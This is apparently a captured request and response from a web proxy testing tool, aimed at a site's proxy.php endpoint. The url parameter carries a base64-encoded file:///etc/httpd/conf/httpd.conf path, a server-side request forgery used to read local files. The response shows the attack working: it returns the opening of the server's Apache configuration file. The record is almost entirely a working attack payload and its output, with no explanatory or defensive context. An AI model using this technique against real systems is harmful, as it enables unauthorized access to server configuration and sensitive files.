 Go
Cancel
<
>
Target: http://playfreedownloadgames.com:2483
?
Request
Raw
Params
Headers
Hex
GET /proxy.php?url=ZmlsZTovLy9ldGMvaHR0cGQvY29uZi9odHRwZC5jb25m HTTP/1.1
Host: playfreedownloadgames.com:2483
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Cookie: __unam=7639673-16438b7390a-39c63760-6;
_ga=GA1.2.1853418256.1529959890; _gid=GA1.2.440119407.1529959890;
has_js=1; _gat=1
Connection: close
? < + > Type a search term 0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Tue, 26 Jun 2018 15:35:19 GMT
Server: Apache/2.4.6
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 152970
#
# This is the main Apache HTTP server configuration file.  It contains the
# configuration directives that give the server its instructions.
# See <URL:http://httpd.apache.org/docs/2.4/> for detailed information.
# In particular, see
# <URL:http://httpd.apache.org/docs/2.4/mod/directives.html>
# for a discussion of each configuration directive.
#
# Do NOT simply read the instructions in here without understanding
# what they do.  They're here only as hints or reminders.  If you are unsure
# consult the online docs. You have been warned.
#
# Configuration and logfile names: If the filenames you specify for many
# of the server's control files begin with "/" (or "drive:/" for Win32), the
# server will use that explicit path.  If the filenames do *not* begin
# with "/", the value of ServerRoot is prepended -- so 'log/access_log'
# with ServerRoot set to '/www' will be interpreted by the
# server as '/www/log/access_log', where as '/log/access_log' will be
# interpreted as '/log/access_log'.
#
# ServerRoot: The top of the directory tree under which the server's
# configuration, error, and log files are kept.
#
# Do not add a slash at the end of the directory path.  If you point
# ServerRoot at a non-local disk, be sure to specify a local disk on the
# Mutex directive, if file-based mutexes are used.  If you wish to share the
? < + > Type a search term 0 matches
Done
153,154 bytes | 544 millis